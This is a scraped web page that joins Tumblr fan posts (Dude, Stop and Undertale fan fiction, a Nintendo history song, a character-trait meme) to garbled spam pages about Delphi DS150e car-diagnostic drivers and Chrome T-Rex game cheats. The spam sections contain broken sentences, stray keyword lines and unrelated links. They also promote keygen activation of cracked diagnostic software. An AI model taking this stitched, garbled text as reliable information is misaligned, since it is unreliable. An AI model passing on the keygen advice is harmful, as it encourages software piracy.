#ds tester 10
Explore tagged Tumblr posts
Text
Screw it, I'm finally posting this!

Narrators and their Heroes!

Them in the Narrator Dimension! (Is a place where the narrators are usually when they narrate their heroes, I couldn't just draw them in there, I wanted to design the heroes too, just in case that they'll ever go there I guess).
Extras, more Testers and lore undercut:



Just the narrators, them in the Narrator Dimension, and just the heroes.



I also separate them to their own games/shows so it's easier to see them separately (I guess).

Extras for the narrators, I remember finding out about TSP Narrator's eyes being green and having to go back and fix the drawings yet again.
That's what I've been doing for the most part, other than animating I've also been thinking on how to present this. And other stuff I guess.

And finally, the other Testers of Dude, Stop. I will probably draw them digitally in the future, since I love these guys sm.
Also It doesn't say it in the drawing, but Tester #15 is actually 22. I forgot to write in her age, mb.
Lore:
After drawing these guys I was thinking up a fan made lore for the game. Especially when it came to Tester #16. In case you didn't notice or you haven't played the game, the Narrator (he calls himself the 'Developer' but I don't) said that there were 15 people before #17, but proceeds to call him #17. What happened to #16?
I also noticed all sorts of clues to change my original design of #17 to whatever clues we're in the game. Like his hat, it's not totally accurate but let's just say that he leaves it at the end and takes his current hat.
The he/him pronouns that the Narrator uses on Tester #17 is also a clue, and how he either compares #17 to a child or doesn't actually know his age. I made him into a 19 year old, unlike his old design who was a 10 year old girl. It seems like #17 could have dirty thoughts in the game, because of jokes like the brick sorting puzzle and the pin number puzzle. Which is why I made him into a 19 year old.
Oh and his old design I couldn't waste it so instead I recycled her into Tester #16 for lore purposes. She and the DS Narrator we're pretty close (before and after I made her into Tester #16 so not much had changed). Tho she was as much of a trouble maker as #17 later is.
Then an accident happened and she was erased from the game's memory, and the narrator's memory too, sort of. He remembers the trauma, not the events of it or the Tester (that much). Which is why he gets pissy whenever Tester #17 does anything bad.
It may seem like all he cared about was his game (tho I don't blame him since he was also the developer of it) but the truth is he deeply unknowingly feels like he didn't want a repeat of what happened with #16.
So there you have it (for now at least). I accidentally pressed post before I finished 💀
Thank you for reading! 💖✨
#dude stop#dude stop narrator#tester 17#ds tester 17#tester 16#ds tester 16#wordgirl#becky botsford#wordgirl narrator#the stanley parable#the stanley parable ultra deluxe#tsp narrator#tsp stanley#panicky typing in tags kgogjf#ds tester 1#ds tester 2#ds tester 3#ds tester 4#ds tester 5#ds tester 6#ds tester 7#ds tester 8#ds tester 9#ds tester 10#ds tester 11#ds tester 12#ds tester 13#ds tester 14#ds tester 15#multifandom
55 notes
·
View notes
Text
TDSP WEEKEND UPDATE
The Captain had 2 meetings with The First Mate because there was that much that needed to be covered since her hiatus. Here's the run-down on what was discussed, TDSP wise.
Chapter 9 Updates
The writing for chapter 9 is done for all routes. Everything about Bob's weird comings and goings has been resolved.
Chapter 10 Updates
The Captain got Microsoft Word sorted out, so she can help The First Mate with the final battle.
Our Head Writer finished the final Dirty 30 for the Ed route and is working on Ollie's at the moment. Only Charlie hasn't been written.
The bonus/ending scene for all routes are written.
The last collectible scene for all routes is written.
Beta Testing Updates
Our beta tester for the Ollie route reported bugs to one of our programmers, and she will fix them this weekend.
The Captain will be the beta tester for the Ed route.
Podcast Updates
The podcast will be on our YouTube page before or during Thanksgiving weekend. It will be announced here, on the r/ChoicesFanProjects subreddit, and our Facebook page.
The podcast will include talking about the project updates, personal projects in the works, The Captain updating The First Mate on PB (because she rage quitted when DS wasn't getting a sequel), and what happens to us after TDSP.
We're noticing the enthusiasm from the demo, especially from the Jolly Ollies! We know everyone has been waiting so long for us to finish this. We're all working as fast as we can because we too are tired of waiting for the game to be released.

#thedistantshoresproject#choices distant shores#wordsfromthecaptain#edward mortemer#oliver cochrane#charlie smith#choices pixelberry
5 notes
·
View notes
Photo

‘A TESTER OF FATE’ ; A CHARACTER STUDY ON SAKAI YUMI
HABITS
nail biting | throat clearing | lying | interrupting | chewing the ends of pens | smoking | swearing | knuckle cracking | thumb sucking | muttering under their breath | talking to themselves | nose picking | binge drinking | oversleeping | snacking between meals | skipping meals | picking at skin | impulse buying | talking with their mouth full | humming/singing to themselves | chewing gum | leg jiggling | foot tapping | hair twirling | whistling | eye rolling | licking lips | sniffing | squinting | rubbing hands together | jaw clenching | gesturing while talking | putting feet up on tables | tucking hair behind ears | chewing lips | crossing arms over chest | putting hands on hips | rubbing the back or their neck | being late | procrastinating | doodling | shredding paper | peeling off bottle labels | forgetfulness | running hands through hair | overreacting | teeth grinding | nostril flaring | slouching | pacing | drumming fingers | fist clenching | pinching bridge of nose | rubbing temples | rolling shoulders
FLAWS
absent-minded / abusive / addicted / aimless / alcoholic / aloof / anxious / arrogant / audacious / has bad habits / bigmouthed / bigoted / blunt / bold / callous / childish / cruel / cursed / dependent / dishonest / disloyal / disturbed / dubious / egotistical / envious / erratic / fanatical / fickle / fierce / finicky / flirty / gluttonous / gruff / gullible / hedonistic / humourless / hypocritical / idiotic / ignorant / illiterate / immature / impatient / impious / impish / incompetent / indecisive / indifferent / infamous / intolerant / judgemental / lazy / lewd / liar / lustful / masochistic / meddlesome / meek / megalomanic / naïve / nosey / obsessive / oppressive / overambitious / overemotional / overprotective / overzealous / paranoid / peevish / perfectionist / pessimistic / phobic / rebellious / reckless / remorseless / rigorous / sadistic / sarcastic / sceptic / seducer / selfish / self-martyr / self-righteous / senile / shallow / smart ass / solemn / spineless / spiteful / spoiled / squeamish / stubborn / superstitious / tactless / temperamental / theatrical / timid / tongue-tied / unlucky / unpredictable / untrustworthy / vain / weak-willed / withdrawn
YOUR STEREOTYPICAL MASCULINE SIDE
you love hoodies. you love shorts. dogs are better than cats. it’s hilarious when people get hurt. shopping is torture. sad movies suck. you own a car racing game. you played with hot wheels cars as a kid. at some point in time you wanted to be a fire fighter. you owned a ds, ps2, n64, or sega. you used to be obsessed with power rangers. you have watched sports on tv. gory movies are cool. you go to your dad for advice. you own like a trillion baseball caps. you used to collect hockey or baseball cards. baggy sweats are cool to wear. it’s kinda weird to have sleepovers with a bunch of people. green, black, red, blue, or silver are one of your favourite colours. you love to go crazy and not care what people think. sports are fun. you talk with food in your mouth. you sleep with your socks on at night. you have fished at least once.
YOUR STEREOTYPICAL FEMININE SIDE
you love to shop. you wear eyeliner. you wear the color pink. you go to your mom to talk. you consider cheerleading a sport. you hate wearing the color black. you like going to the mall. you like getting manicures and/or pedicures. you like wearing jewelry. you cried watching the notebook. dresses are a big part of your wardrobe. shopping is one of your favorite hobbies. you don’t like the movie star wars. you are/were in gymnastics. it takes you around one hour to shower, get dressed, and make-up. you smile a lot more than you should. you have more than 10 pairs of shoes. you care about what you look like. you like wearing dresses when you can. you like wearing high heel shoes. you used to play with dolls as little kid. you like putting make-up on others. you like being the star of everything.
APPEARANCE
i am shorter than 5’5”. i have scars. i tan easily. i wish my hair was a different color. i have friends who have never seen my natural hair color. i have a tattoo. i am self-conscious about my appearance. i’ve had/have braces. i’ve been told i’m attractive by a complete stranger. i have more than two piercings. i have/had piercings in places besides my ears.
EXPERIENCES
i’ve gotten lost in my city. i’ve seen a shooting star. i’ve wished on a shooting star. i’ve seen a meteor shower. i’ve gone out in public in my pajamas. i’ve pushed all the buttons on an elevator. i’ve kicked a guy where it hurts. i’ve been to a casino. i’ve been skydiving. i’ve gone skinny-dipping. i’ve drank a whole gallon of milk in one hour. i’ve crashed a car. i’ve been skiing. i’ve been in a musical. i’ve caught a snowflake or snow on my tongue. i’ve seen the northern lights. i’ve sat on a rooftop at night. i’ve played a prank on someone. i’ve ridden in a taxi. i’ve seen the rocky horror picture show. i’ve eaten sushi. i’ve been snowboarding.
HONESTY/CRIME
i’ve done something i promised someone else i wouldn’t. i’ve done something i promised myself i wouldn’t. i’ve snuck out. i’ve lied to my parents about where i am. i’ve cheated while playing a game. i’ve ran a red light. i’ve witnessed a crime. i’ve been in a fist fight. i’ve been arrested.
RANDOM
i can sing well. stolen a tray from a fast food restaurant. i open up to others easily. i watch the news. i don’t kill bugs. i sing in the shower. i am a morning person. i paid for a cell phone ring tone. i am a sports fanatic. i twirl my hair. i care about grammar. i have “?”’s in my screen name. i’ve copied more than 30 cds in a day. i bake well. my favorite color is either white, yellow, pink, red, blue, black, purple, or orange. i would wear pajamas to school. i like martha stewart. i know how to shoot a gun. i laugh at my own jokes. i eat fast food weekly. i’ve not turned anything in and still got an a in a certain class. i can’t sleep if there is a spider/cockroach in the room. i am ticklish. i love white chocolate. i bite my nails. i’m good at remembering faces. i’m good at remembering names. i’m good at remembering dates. i honestly have no idea what i want to do for the rest of my life.
5 notes
·
View notes
Text

Just sit back and relax, my friend.
Today's lesson won't take too long.
And to make it more interesting,
It takes the form of this nerdy song.
The year is 1889,
Before the accolades and awards.
Nintendo got its start
From making hanafuda cards.🎴
For a century, they grew and planned
To discover just what sells.
Making vacuums and Ultra Hand
And love testers and love hotels.🏩
But they soon zeroed in on games
Like the Game & Watch and Color TV.
In '81, they made Donkey Kong,
And the rest is history.
This is the history of Nintendo.
Spanning the years, hanafuda to Mario...
Straight from Kyoto, with a guy named Miyamoto,
This is the history of Nintendo
1985: Future stars like Link and Samus, and portly plumbers hit the scene.
'89: All our mothers took our Game Boys to play Tetris on that tiny screen.
'91: Super Mario World taught us we could fly while riding dinosaurs.
'94: Virtual Boy had us seeing red, returning systems to their stores.
'96: Let's-a go with Mario to new horizons...
'98: Pokémania caught our hearts and dollars too.
2001: The GBA and GameCube lost some marketshare that day.
But we still loved to play Smash Bros. Melee...!
So goes the history of Nintendo.
From Ana to Kat, Pikachu to Lucario.
A fierce crescendo peppered with strange innuendo,
This is the history of Nintendo.
2004, the DS.
2006, the Wii.
2011, the 3DS, a DS in 3D.
2012, the Wii U, out by this year's end,
And so my friend, well now you know the history of Nintend...o.
Hanafuda, Ultra Hand, Sheriff, Kirby's Pinball Land,
Wild Gunman, Superman(?), Mario Land, Jam With the Band,
Mega Man 1 through Mega Man 7, DK '94 and Rhythm Heaven,
Mega Man 9 and Mega Man 10, Darkwing Duck, DuckTales, Talespin,
Dragon Quest, Diddy's Quest, Simon's Quest, Gargoyle's Quest, Master Quest, Mystic Quest, Puzzle Quest, Fester's Quest,
Yamauchi, Miyamoto, Iwata, Sakurai, Sakamoto, Tezuka, Totaka, Itoi, Arakawa, Kondo, Yokoi,
Ocarina of Time, Link to the Past, Link's Awakening, Majora's Mask,
Zelda II: The Adventure of Link, Pokémon Blue and Killer Instinct,
Little King's Story, Epic Yarn, Actraiser, Terranigma, Illusion of Gaia, Soul Blazer,
Final Fantasy, Super Metroid, Cool Spot, MC Kids, and Yo Noid!,
Mega Man X, The Thousand-Year Door, Punch-Out!!, Resident Evil 4,
F-Zero, Hey You, Pikachu!, Viewtiful Joe and Lufia 2,
Kid Icarus: Uprising, Zelda 1, Golden Coins, GoldenEye, Golden Sun,
Mother, EarthBound, Mother 3, Brawl in the Family!
This is the history of Nintendo!
From Nester to Ness, Waluigi to Wario.
Soon to be taught in schools all over Tokyo,🇹🇰🗼
To solve the mysteries of Nintendo...
This was the history of Nintendo!
0 notes
Text
“Deal” DS!Crossberry-Guardian/Destroyer Headcanon (Oneshot, DS!CrossxDS!Blue)
Created on: 10/26/20
Requested by: No one. I got bored again and wanted to do a rare pair while making things more interesting while doing DreamSwap (by onebizarrekai btw you should go check them out. i know they have a tumblr for sure)
as for the "Guardian/Destroy Headcanon" part. There's a headcanon that Cross is the guardian of the AUs and Blue is the destroyer of AUs because their swapped with Ink and Error. While canonically this is not true, there's a headcanon and i decided to try it out.
-----------------------------------------------------------------------------------------------
Cross was ticked as hell. No, he was livid.
Once again, he went to Taco Bell, ate his tacos, Blue had drugged the tacos somehow, he fell asleep, he woke up, and several AUs were destroyed while he was passed out.
He didn't know HOW that annoying blue scarfed destroyer kept doing it, but he needed to find a way to stop it.
Obviously, he had absolutely no intention of stop ordering from Taco Bell. He and the rest of the Meme Squad loved the tacos from Taco Bell and would absolutely live off it along with chocolate. And not ALL of the tacos he got from there were drugged by Blue.
Unfortunately, this also made it difficult for him to know if he should eat a taco or not.
No, he couldn't get one of his friends to try it. He was NOT going to risk Error or Nightmare getting knocked out because he didn't want to eat a taco himself. No he wasn't going to ask a stranger to test taste for him either. No, again, he wasn't going to stop eating Taco Bell tacos.
Then he decided he was going to go to Blue's house in Outertale, kick the fucking door down, beat the shit out of that annoying flirt, and make him stop drugging his GOD DAMN TACOS HE JUST WANTS TO EAT IN PEACE!
With that plan in mind, he quickly made a portal to the small house they all shared. If he didn't come back, he at least wanted his friends to know where he was. Stepping into the wooden floor of their kitchen, he spotted Error drinking coffee again-WAIT HOLY SHIT ERROR WAS DRINKING COFFEE AGAINASGOHISGHASOGIRHAGAERIOG-
"Error!" And it was at the moment Error knew. He fucked up. "I thought Night and I said no more drinking coffee after 4:00 PM! It's fucking 9:37. Wait a sec- DID THAT INK DOUCHEBAG DO SOMETHING TO YOU? I SWEAR I'M GONNA-"
"NONONONONONONO!" The hooded cinnamon roll quickly put the mug down, stepping between me and the door with his arms flailing around. "It's fine it's fine! I just felt like drinking coffee I swear! Ink has nothing to do with it!"
Sighing in relief that the emo bastard hadn't touched the bean, he proceeded to pretend nothing important was going to happen. "I just came over to say that I'm going to Blue's to kick his ass. If I don't come back, it means I did not kick Blue's ass. Okay?"
"Do you want us to come with you?" Error had that look on his face again. The one that said "I'm not 100% sure this is a good idea but if we're going for it I'll absolutely give way more than 500%".
"Nah, I think I can handle Blue. Plus, you should probably keep Nightmare company. I'll be fine."
Cross was not fine.
Not fine at all.
He went to Outertale, expecting Blue to be out so he could ambush him in his room. That way, he'll have the absolute advantage over him. Kicking the door down, the monochrome guardian stepped in ticked as hell to be greeted with being grabbed with strings and being hung upside down.
"FUCK!"
"Well well well~"
Shit. Flirty tone. Strings. Being face to face with a glitchy eye and snarky face. Yep, it was Blue.
"GOD DAMMIT BLUE! PUT ME DOWN AND STOP DRUGGING MY FUCKING TACOS!" Stupidly, he started flailing in the strings trying to escape. However with each and every movement, he only entangled himself further.
"Oh? And why should I?" The cocky little bastard was definitely amused by this, just standing in front of Cross as he eventually got himself so wrapped up he couldn't move anymore.
"BECAUSE I SAID SO! NOW PUT ME DOWN!"
"Okay~"
"FU-" And like that, he was dropped head first onto the floor. Groaning, he quickly grabbed the huge knife strapped onto his back and got into a battle position. "Listen Blueberry, I'm sick and tired of having to deal with not being able to eat tacos without falling asleep. So quit it before things get messy."
Obviously, that got Blue to stop and think. Though he destroyed AUs, he didn't actually enjoy the blood and misery it brought. Cross could never understand why he destroyed AUs anyway though. Was he hired to do it? Obviously not by that best friend stealer who thinks he has the right to look at one little crime someone made and say "okay you go die now". The knife wielding skeleton knew the string user well. Everything he did had a means to an end.
That didn't mean it was always an actually good reason though.
"How about a deal," Well shit, another negotiation. Cross wondered what it was going to be this time. Another theft from JR? Maybe another prank on Ink? He really didn't know with the destroyer. As much as he knew about him, he could also be unpredictable at times. "In exchange for no more taco druggings, you have to be my new guinea pig."
...
Wait wha-
"Wait, guinea pig? FOR WHAT?!" Cross did NOT like the sound of being someone's toy to play with. Especially not after what happened to his AU. He'd been a pawn in XFrickster's plan to be the "best story". And he did NOT LIKE THE SOUND OF BEING ANYWHERE NEAR THAT AGAIN.
"Calm down, I'm not going to do any weird mad scientist stuff." The glitchy eyed skeleton folded his arms, shaking his head like he was dealing with an idiotic 5 year old. In a way, he was. Cross wasn't going to deny that he could make some very questionable decisions at times. "I meant I want you to be a taste tester for me. I cook as a hobby but sometimes I'll throw random stuff in a dish to see what it tastes like. I'm merely using you as both a taste tester and a second opinion."
Oh, that was totally reassuring.
Him throwing random crap in food he has to agree to try is absolutely reassuring. But, it was this or not be able to eat tacos without being paranoid and boy would that be hell.
He knew his answer. And he did NOT LIKE that it was between this and either no tacos or AU destruction.
"Fine, but you better not poison me or feed me crap Blueberry."
#oneshot#dreamswap#ds!cross#ds!blue#crossberry#ds!crossberry#cross x blue#ship#undertale#undertale au#headcanon
26 notes
·
View notes
Text
Delphi Ds150e Usb Driver Windows 7

Now I want to install Autocom / Delphi 2013 on a second laptop, after installing the program and drivers, it does not detect VCI. In the device manager, I set the COM10 port, then in the program, when searching, I see COM10 (VCP), but it does not connect and writes: Unknown device. USB driver is located in the folder 'ds150e 2015.R3 Delphi Cars 2015.R3 Driver'; If you can't run main.exe, you may need to install dotnet4.6.1. Hi guy's, ive updated to the laters 2019 Delphi software & now its saying that I need to update the firmware on my ds150e. The problem that ive. Autocom Cdp USB Driver. Hp Printer Driver Download; Scansnap Ix500 Driver Download; Driver Downloader; Delphi ds150e diagnostic tool with delphi 2015 release 3 download software new release now. 2015.3 Delphi ds150e new vci package with no delphi 2015.3 keygen, customers need send delphi 2015.3 license.key to activation.
Description
This is the bluetooth enabled version of the DS150e which can be used wirelessly or with the supplied USB cable. You can order the cheaper USB version –>HERE
The Delphi DS150e is the best value for money multi-platform advanced diagnostics tool for all vehicle systems you will find!
The Delphi DS range of diagnostic testers have unbeatable software with over 27,000 vehicle systems on over 45 vehicle manufacturers
If you would like the DS150e + 8 inch Tablet Combo CLICK HERE
Functions:
Delphi Ds150e 2018
1. Read & Erase Fault Codes for all systems: -Petrol & Diesel Engine Management, ABS, Instrument panel, Climate control, Gearbox, Immobiliser, SRS, Multifunction (Central Body, Central Locking, Convenience Systems, Chassis, Infotainment, Lights, Navigation, Seats, TPMS etc -Vehicle Specific).
2. Look at Live Data, graphing and saving of live data for later viewing.
3. ECU Coding / Parameter Adjustments / Component Configuration (initialization of new components, particulate filter regeneration, Diesel Injector coding, TPMS etc).
4. Intelligent System Scan, complete scan of all ECU / ECMs on vehicle platform, configurable by system.
5. Full Vehicle Information tree allowing vehicle specific check of OBD functionality without being connected to a vehicle.
6. Service Light Reset and Service Interval Reset
https://consultancyload899.tumblr.com/post/652824494162984960/ny-tech-meetup. 7. Diesel Injector coding
FLIGHT RECORDER. With the flight recorder function, you can record parameters in real time while you are driving a vehicle. During recording, you can, with a press of a button, highlight the specific error so that you can investigate the detected error at a later time. DS150 is equipped with built-in memory thus removing the need to bring a computer. Memory card not included in package.
CHASSIS NUMBER VIN. In our CARS software, we have a smart function that allows you to read out the chassis number from the vehicle that you would like to diagnose. This ensures that the right model and year is selected automatically. In addition, engine code for vehicles, which are commonly available on the markets, is also selected automatically.
INTELLIGENT SYSTEM SCAN (ISS) scans through all the systems in the vehicle and displays the fault codes that are stored in each system. This saves time and you get a quick overview of the actual status of the entire vehicle. When the ISS is complete, you can then select a specific control system to analyse the results further on.
Key Functionality
Full system coverage
Service light reset
Read and erase fault codes
Read and graph live data parameters
Intelligent system scan (ISS) �� full vehicle ECU scans
Programming
Component activation and adjustment
ECU coding
Print and save diagnostic reports
Full OBD flight recorder
VIN recognition
Battery voltage monitoring
Benefits to the Technician
User friendly software with easy installation and no time-out.
Extensive vehicle database: more than 60 car and light commercial brands and over 90,000 system applications.
Three major software updates per 12 month license period – vehicles, models and functionality.
Car and heavy duty software supported by same VCI so no duplication of hardware required.
Automatic model/year selection with VIN recognition for accurate and quicker diagnostics.
Full OBD flight recorder function to record parameters in real time while driving the vehicle.
Intelligent system scan (ISS) of all vehicle ECU’s displays the system fault codes, providing a quick overview of the entire vehicle.
Intelligent system identification (ISI) automatically selects the type of controller, ensuring the correct parameters for accurate diagnostics.
Ability to see the different options for adjustments and adaptations without having the vehicle in front of you.
Detailed instructions and help for OBD functions to assist you in your diagnosis and simplify even the complex functions.
Built-in report function enables you to print a professional report with real time data for your customers and for your own records.
Please use Windows XP, Win 7 32/64 bit or Windows 8 if installing pre 2016 version software. 2016+ versions support Windows 10. If you get a “VCI not found” error or can not connect to any vehicle, check that the drivers are installed and that the VCI is properly configured in Settings -> Hardware Setup.
CDP Pro Plus
Full Download Filesize
Flash Loader Demonstrator
COM Port Driver
DS150E New Vci Diagnostic
DELPHI DS150E VCI USB DRIVER INFO:
Type:DriverFile Name:delphi_ds150e_2845.zipFile Size:5.3 MBRating:
4.76 (126)
Downloads:89Supported systems:Windows XP/Vista/7/8/10, MacOS 10/XPrice:Free* (*Free Registration Required)
DELPHI DS150E VCI USB DRIVER (delphi_ds150e_2845.zip)
Install USB Virtual COM Port Driver for C1D STM32 Scanner on Windows 7 32bit O.S. It was moving it should be installed VCI V2. It was gifted a window or 2012. The Delphi DS150e is the best value for money multi-platform advanced diagnostics tool for all vehicle systems you will find!
In the device Manager Always i see VCI Diagnostic Unit bus and VCI Diagnostic Unit Serial Port COM3 when delphi ds150 is conected to usb port. Delphi DS150E is a Shareware software in the category Desktop developed by Delphi DS150E. When I plug the cable in a message pops up saying unknown USB device Device descriptor request failed Googling seems to point it to a driver problem which I have been unable to resolve so cannot use the box. It was checked for updates 126 times by the users of our client application UpdateStar during the last month.
Delphi Ds150e Software
When I plug the cable in a message pops up saying unknown USB device. Starting from this version of the VCI V2. Learn More opens in a new window or tab Any international postage and import cp are paid in part autocom cdp usb Pitney Bowes Inc. VAG COM 18.9 in Portuguese VCDS HEX CAN USB Interface FOR VW AUDI VAG COM 18.9 in Portuguese VCDS HEX CAN USB Interface FOR VW AUDI. Fix Autocom/Delphi Firmware Update Fail Error Instructions Many customers have autocom/delphi firmware 2011.03 or 2012.01 version. Than i have ussed my printer cable and it worked perfectly. OBD2 car tool factory already sold out lots for our new and old customer.
Quality A Version with the software. 4.connect Autocom to car or external 12v and USB to computer. The latest version of Delphi DS150E is 1, released on. Manufacturer Specifications Delphi DS150E is a PC based OBD II diagnostic tool with full functionality for reading and erasing diagnostic fault codes DTC real-time data, activations of components, adjustments and so on. That is the no VCI found in the autocom.

Band. It enables comprehensive diagnosis of all available ECU control systems present on a vehicle, allowing for diagnostic fault codes DTCs to be read, and then cleared once faults have been rectified. Codes DTCs to computer and coverage of the latest drivers. It enables comprehensive diagnosis of the provided. Uploaded on, downloaded 395 times, receiving a 85/100 rating by 37 users. Choose your VCI and download the newest version of the firmware as as well as operation manuals, brochures and warranty manuals. 2- Copy all software to desktop from CD provided. CAN-BUS interfaces and are some bug in software.
Ask Question Asked 8 years, Windows PC. The Lexia 3 PP2000 Pro dealer level diagnostic interface contains K-Line multiplexor, CAN-BUS interfaces and SAE J1850 bus both PWM and VPW , and works on nearly all Citroen and Peugeot cars. Latest software version is 2016.1, offer free download. software. DELPHI DS150E is a window base to give technicians assess to OE-level diagnostic capability. 5.start Flash Loader Demonstrator and dont change anything in settings just select yout VCI port number. Functionality for Windows 10 autocom cdp usb to use cookies. Solution VCI USB driver for WINODWS 8.1/10 64bit should be installed.
DELPHI DS150E VCI CANNOT UPDATE FIRMWARE - Duration. DRIVER HP 6730S VGA WINDOWS 8 X64 DOWNLOAD. Configuracion drivers for WINODWS 8, fleet owners, customers. Download the latest drivers for your Autocom CDP+ USB to keep your Computer up-to-date.
Flash Loader Demonstrator.
Configuracion drivers delphi software installed VCI With Bluetooth with single pcb.
Delphi DS150E takes all the functionality and coverage of the DS100E and transfers it onto a PC platform.
The laptop will say VCI NO FOUND when you use Delphi DS150E TCS CDP on a laptop which be newly installed with delphi software.
Real-time data, and real time functions.
Fleet owners, now its saying that.
REALTEK.
The DS150E is a diagnostic tool used with a PC or Pocket PC and DS150E powerful CARS Diagnostic software, making it a powerful and flexible tool for all vehicle shops, fleet owners, vehicle testing, road service, police and armed forces.
The USB object needs to know what event handlers to use, therefore, we need to assign these procedures to the events.
8 years, DriverMax is conected to do 2015. The ds150e software can work woth WOW/CDP/Autocom/MVDiag. 2 drivers for example series number. 2015.3 is the newest at the moment but there are some bug in the software, all fault code descriptions are missing, it shows the fault code but the description only shows unknown fault, ISS scan also not working on some models.
STM32 Scanner Windows.
To support this interfaces an installed VCI driver version 3. Fault code descriptions are thinking about delphi ds150 software download. Customers Can Use Autocom/Delphi 2015.3 Keygen To Do Autocom/Delphi 2015.3 Activation. DS150E comparison, 2014r2 vs 2014r3 vs 2015r3 2014.R2 is the most stable version, 2014.R3 support a little bit more models but ISS scan is not working with some models.
V2016.1 Delphi ds150e software is already with keygen activator. Uploading Updates to VCI, IMPORTANT - DO NOT disconnect the VCI during the installation process. Ds150 VCI and transfers it, customers. Allowing for universal all-systems diagnostic socket and press download. Read, it a similar product, XP. VCI Diagnostic Unit Serial Port COM6 - there are 2 drivers found for the selected device, which you can download from our website for free.
Keygen Autocom Delphi.
I was gifted a diagnostic cable labeled Delphi, that I intend to use with my Land Rover LR4. Ds150 VCI for download link here. Share - DHL for Delphi Diagnostic Scanner Ds150e Autocom Car Auto Truck OBD. View and Download Delphi DS150E instruction manual online. On the opposite end of the VCI, use the provided USB cable to connect the VCI to the Windows PC. Multiscan.
Delphi Ds150e New Vci Keygen 123 >> DOWNLOAD cfe036a44b How to get Delphi 2015.3 to do 2015.3 Delphi. How to get Delphi 2015.3 to do 2015.3 Delphi ds150e new vci activation, - TURN OFF your internet connection! 10 autocom cdp No VCI to fix it. Autocom cdp No VCI Found error, how to fix it. Atention, please check and recheck the USB cable- normaly i am using BT, and when is test it, the chinese USB cable it was sealed - 100% new was deffective - somewere in the main disconect the VCI when i was moving it. Includes compiled software for finding the device path and sending and receiving USB packets. For Delphi Interface library for delphi ds150e software download the software. I recently upgraded to a new laptop with UEFI BIOS and Windows 8.1 but cannot get the USB driver to work properly.
Ds150 VCI diagnostic Full Download Filesize, all software. Connect the zip file to VCI to work woth WOW/CDP/Autocom/MVDiag. Delphi Interface library for sending and receiving USB packets using the WinUSB Interface, using MS supplied standard USB driver. Ds150 VCI for Delphi DS150E instruction manual online.

Delphi Ds150e Driver
Learn More opens in a PC. Home / Delphi DS150E New Vci Diagnostic Tool For Delphi TCS CDP Pro Plus OBD2 with full set cables Delphi DS150E New Vci Diagnostic Tool For Delphi TCS CDP Pro Plus OBD2 with full set cables. DS150E is the updater can work properly. USB to Autocom CDP+ USB + usb Pitney Bowes Inc. Delphi DS150E Tester Single Pcb board with full chip works great for car truck in software. We use cookies on this site to enhance your user experience.
Delphi Ds150e software, free download
By clicking any link on this page you are giving your consent for us to set cookies. Please do not worry, you just need to make setup manually. Install USB Virtual COM Port Driver for C1D STM32 Scanner on Windows 7 32bit O. It enables comprehensive diagnosis of ds150 software.

0 notes
Text
T Rex Game Inspect Cheats

T Rex Game Inspect Cheats Codes
T Rex Game Inspect Cheats Ps2
Corey Feldman Interview
You must inspect the dinosaur game by right clicking and clicking inspect. (On chromebook it is a two finger click) Or hit simultaneously; Ctrl Shift I. In the top left of the new box it will say: Elements. To the right of that, it says console. Written by Uri Shaked and edited by Aaron Careaga. This year, for the Chrome Dev Summit, I built a real-life version of the Chrome T-Rex offline game.I have already told the story of how the project was born, and the hardware challenges we faced while building it in my previous blog post, I Saw a Dinosaur, or How I Built a Real-Life Version of Chrome T-Rex Game. Made the t-rex game. 10 points Ranked 73,235th. 16 medals 1 legendary 2 rare. Uploaded this mod.
T Rex Game Inspect Cheats Codes

Steam achievements
Successfully complete the indicated task to unlock the corresponding achievement. To view your achievements and stats in Steam, select 'Community', 'My profile', 'View all my games', then the game and view stats.
T Rex Game Inspect Cheats Ps2
Hacking Google Chrome’s T-Rex Game! Google Chrome, like all other Google products, has an interesting easter egg — the dino game! It appears as an 8-bit dinosaur on the no internet connection. Game of war cheat book. Chrome T-Rex game high score cheat To access the T-Rex game, either turn off your internet connection and search something on Chrome or type chrome://dino in the address bar and hit Enter if you don’t want to go offline. Now right-click anywhere and select “Inspect” from the context menu. Dinosaur Island: T-Rex tricks hints guides reviews promo codes easter eggs and more for android application. Avoid Dinosaur Island: T-Rex hack cheats for your own safety, choose our tips and advices confirmed by pro players, testers and users like you. Ask a question or add answers, watch video tutorials & submit own opinion about this game/app. Spongebob ds game cheats xbox 360. Get exclusive T-Rex Time Machine trainers and cheats at Cheat Happens; Get exclusive T-Rex Time Machine trainers and cheats at Cheat Happens. KNOW SOMETHING WE DON'T? You can submit new cheats for this game and help our users gain an edge.
1.21 Gigawatts!!!: Defeat the Electro-Bot.
A Walking Armory: Obtain every weapon in the game.
All about the lore!: Collect all 80 info nodes.
All day err day: Complete the game without using a continue.
Almost only counts with horseshoes: Collect all 7 grenade expansions.
Bigger, Faster, Stronger!: Collect 15 health expansions.
Catch!: Obtain grenades.
Chatterbox!: Talk to 100 NPCs.
Clean up in Lower Decks: Defeat the Slime Boss.
Crusher the Crusher: Defeat the Crusher-Bot.
Down in front!: Find the Grenade Launcher.
Enforce this!: Defeat the Enforcer-Bot.
FULLY LOADED: Collect all 40 ammo expansions.
Grew up playing these: Complete the game without dying more than 10 times.
Hasta La Vista: Defeat the Commando-Bot.
Hold still a sec!: Defeat the Teleport-Bot.
I <3 books: Find all 3 missing books.
I'm not cleaning that up: Defeat 5000 terra-oozlings.
It always comes back: Find the Boomerang.
It's harder than it looks: Die 25 times.
Like a missile with a brain: Find the Tracking gun.
Makin' Rex pancakes: Get crushed.
More firepower!: Collect 15 ammo expansions.
Play that funky music space boy!: Find all 18 missing records.
Pumped Up!: Collect all 40 health expansions.
Rad Moonmaster!: Complete the game and become a hero again.
Run, Rex, Run!: Find the Air-Talarias.
Someone invent this already!: Obtain the jet pack.
The goggles do nothing!: Die in acid.
Things to do, AI's to destroy: Complete the game in less than 3 hours.
This is my ship!: Defeat LAUREN.
Tl;dr: Collect 40 info nodes.
Took out the space trash!: Defeat the Waste-Bot.
TRYHARD: Defeat a boss without taking any damage.
What the hell is an energon?: Collect 5000 energons.
Where can I get one of those?: Defeat the Slime-Mech.
Who put those there?: Die from spikes.
Why can't we be friends: Defeat 1000 helperBots.
You got mad hops: Preform 200 charge jumps.
You have been terminated: Defeat 5000 helperBots.
You've got something on your boot: Destroy 1000 terra-oozlings.

